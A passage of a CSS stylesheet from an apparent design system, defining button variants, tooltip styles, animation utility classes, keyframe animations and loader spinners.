    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn-action--terciary:focus {
        background-color: var(--sherpa-midnight-200);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn-action--terciary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-400)
}

.bdb-at-btn-action--terciary--info {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-info-900);
    font-size: 16px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--info:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-info-500);
        color: var(--sherpa-info-900)
    }

    .bdb-at-btn-action--terciary--info:focus {
        background-color: var(--sherpa-info-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-info-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-info-100)
    }
}

.bdb-at-btn-action--terciary--info:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-info-900)
}

.bdb-at-btn-action--terciary--success {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-success-900);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--success:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-success-500);
        color: var(--sherpa-success-900)
    }

    .bdb-at-btn-action--terciary--success:focus {
        background-color: var(--sherpa-success-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-success-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-success-100)
    }
}

.bdb-at-btn-action--terciary--success:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-success-900)
}

.bdb-at-btn-action--terciary--warning {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-warning-900);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--warning:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-warning-500);
        color: var(--sherpa-warning-900)
    }

    .bdb-at-btn-action--terciary--warning:focus {
        background-color: var(--sherpa-warning-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-warning-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-warning-100)
    }
}

.bdb-at-btn-action--terciary--warning:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-warning-900)
}

.bdb-at-btn-action--terciary--error {
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-error-900);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--terciary--error:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-error-500);
        color: var(--sherpa-error-900)
    }

    .bdb-at-btn-action--terciary--error:focus {
        background-color: var(--sherpa-error-500);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-error-100);
        box-shadow: 0px 0px 0px 4px var(--sherpa-error-100)
    }
}

.bdb-at-btn-action--terciary--error:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-error-900)
}

.bdb-at-btn-action--disabled {
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600);
    border: 1px solid var(--sherpa-carbon-200)
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: var(--sherpa-midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn--text:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn--text:focus {
        background-color: var(--sherpa-midnight-200);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn--text:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-400)
}

.bdb-at-btn--text:disabled {
    background-color: rgba(0, 0, 0, 0);
    color: var(--sherpa-carbon-600);
    border: none;
    cursor: no-drop
}

.bdb-at-btn--link {
    color: var(--sherpa-midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0);
    -ms-flex-pack: center;
    justify-content: center
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:hover {
        color: var(--sherpa-midnight-900)
    }
}

.bdb-at-btn--link span {
    padding-left: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:hover>:not(span) {
        -webkit-text-decoration-line: underline;
        text-decoration-line: underline;
        color: var(--sherpa-midnight-900);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: pointer
    }
}

.bdb-at-btn--link:disabled {
    color: var(--sherpa-carbon-600);
    border: none;
    text-decoration: none
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:disabled:hover>:not(span) {
        -webkit-text-decoration-line: none;
        text-decoration-line: none;
        color: var(--sherpa-carbon-600);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: no-drop
    }
}

@media(min-width: 1025px) {
    .bdb-at-btn--link:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--link--white {
    color: var(--sherpa-white);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0);
    -ms-flex-pack: center;
    justify-content: center
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:hover {
        color: var(--sherpa-white)
    }
}

.bdb-at-btn--link--white span {
    padding-left: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:hover>:not(span) {
        -webkit-text-decoration-line: underline;
        text-decoration-line: underline;
        color: var(--sherpa-white);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: pointer
    }
}

.bdb-at-btn--link--white:disabled {
    cursor: no-drop;
    color: var(--sherpa-carbon-400);
    border: none;
    text-decoration: none
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:disabled:hover>:not(span) {
        -webkit-text-decoration-line: none;
        text-decoration-line: none;
        color: var(--sherpa-carbon-400);
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: baseline;
        align-items: baseline;
        cursor: no-drop
    }
}

@media(min-width: 1025px) {
    .bdb-at-btn--link--white:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--link__no-shadow:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    transform: none
}

.bdb-at-btn--link-no-hover {
    color: var(--midnight-800);
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0);
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn--link-no-hover span {
    padding-left: 3px
}

.bdb-at-btn--link-no-hover:disabled {
    pointer-events: none;
    color: var(--carbon-600);
    border: none;
    text-decoration: none
}

.bdb-at-btn--link-no-hover__no-shadow:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    transform: none
}

.bdb-at-btn--no-pointer-event {
    pointer-events: none
}

.bdb-at-btn__label {
    position: absolute;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: end;
    justify-content: end;
    color: var(--sherpa-carbon-900)
}

.bdb-at-btn__label:hover {
    color: var(--sherpa-midnight-800)
}

.bdb-at-btn__label--sm {
    width: 32px;
    height: 80px
}

.bdb-at-btn__label--md {
    width: 40px;
    height: 88px
}

.bdb-at-btn__label--lg {
    width: 48px;
    height: 96px
}

.bdb-at-btn__label--disabled {
    cursor: no-drop;
    color: var(--sherpa-carbon-600)
}

.bdb-at-btn__label--disabled:hover {
    color: var(--sherpa-carbon-600)
}

.btn-at-tooltip {
    width: -moz-fit-content;
    width: -webkit-fit-content;
    width: fit-content;
    position: relative
}

.btn-at-tooltip__box {
    -ms-flex-pack: center;
    justify-content: center;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-radius: 4px;
    border: solid 1px var(--sherpa-info-900);
    bottom: -40px;
    background-color: var(--sherpa-info-900);
    padding: var(--sherpa-spacing-1) var(--sherpa-spacing-2);
    position: absolute;
    text-align: left;
    z-index: 1;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
    display: none
}

.btn-at-tooltip__box__desc {
    color: var(--sherpa-white)
}

.btn-at-tooltip__box__desc--white {
    color: var(--sherpa-carbon-900)
}

.btn-at-tooltip__box__arrow {
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: var(--sherpa-info-900);
    border-right: solid 1px var(--sherpa-info-900);
    border-bottom: solid 1px var(--sherpa-info-900);
    top: -3px
}

.animated {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeOut {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.spinner {
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-size: contain;
    height: 32px;
    width: 32px
}

@media(min-width: 600px) {
    .spinner {
        height: 40px;
        width: 40px
    }
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    80% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    100% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
}

@keyframes flip {
    0% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }

    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    80% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    100% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
}

.animated.flip {
    -webkit-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip
}

@-webkit-keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }

    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
        transform: perspective(400px) rotateX(-10deg)
    }

    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg)
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        -ms-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }

    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
        -ms-transform: perspective(400px) rotateX(-10deg);
        transform: perspective(400px) rotateX(-10deg)
    }

    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
        -ms-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg)
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        -ms-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }
}

.flipInX {
    -webkit-backface-visibility: visible !important;
    -ms-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX
}

@-webkit-keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        -ms-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1
    }

    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        -ms-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0
    }
}

.flipOutX {
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    -ms-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}

@-webkit-keyframes fadeOutRight {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes fadeOutRight {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}

@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@-webkit-keyframes fadeOutLeft {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@keyframes fadeOutLeft {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft
}

@-webkit-keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight
}

@-webkit-keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight
}

@-webkit-keyframes bounceIn {

    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97)
    }

    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes bounceIn {

    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97)
    }

    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.bounceIn {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn
}

@-webkit-keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes fadeOutDownBig {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes fadeOutDown {
    from {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes shimmer {
    0% {
        background-position: -450px 0px
    }

    100% {
        background-position: 450px 0px
    }
}

@keyframes shimmer {
    0% {
        background-position: -450px 0px
    }

    100% {
        background-position: 450px 0px
    }
}

.loader {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: var(--sherpa-white);
    background: -moz-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -webkit-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -o-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -ms-linear-gradient(left, var(--sherpa-white) 10%, transparent 80%);
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, var(--sherpa-white)), color-stop(80%, transparent));
    background: linear-gradient(to right, var(--sherpa-white) 10%, transparent 80%);
    position: relative;
    -webkit-animation: load3 .6s infinite linear;
    animation: load3 .6s infinite linear;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    margin-right: 8px
}

.loader--lg {
    width: 24px;
    height: 24px
}

.loader--secondary {
    background: var(--sherpa-midnight-800);
    background: -moz-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -webkit-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -o-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -ms-linear-gradient(left, var(--sherpa-midnight-800) 10%, transparent 80%);
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, var(--sherpa-midnight-800)), color-stop(80%, transparent));
    background: linear-gradient(to right, var(--sherpa-midnight-800) 10%, transparent 80%)
}

.loader--tertiary {
    background: var(--sherpa-midnight-900);
    background: -moz-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -webkit-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -o-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -ms-linear-gradient(left, var(--sherpa-midnight-900) 10%, transparent 80%);
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, var(--sherpa-midnight-900)), color-stop(80%, transparent));
    background: linear-gradient(to right, var(--sherpa-midnight-900) 10%, transparent 80%)
}

.loader:before {
    width: 55%;
    height: 55%;
    background: var(--sherpa-white);
    border-radius: 100% 0 0 0;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.loader--secondary:before {
    background: var(--sherpa-midnight-800)
}

.loader--tertiary:before {
    background: var(--sherpa-midnight-900)
}

.loader:after {
    background: var(--sherpa-midnight-800);
    width: 80%;
    height: 80%;
    border-radius: 50%;
    content: "";
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.loader--secondary:after {
    background: var(--sherpa-white)
}

.loader--tertiary:after {
    background: var(--sherpa-sunglow-500)
}

@-webkit-keyframes load3 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
